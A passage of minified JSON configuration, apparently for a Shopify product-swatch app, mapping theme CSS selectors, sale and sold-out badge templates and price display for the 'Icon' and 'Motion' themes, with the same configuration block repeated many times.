h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After 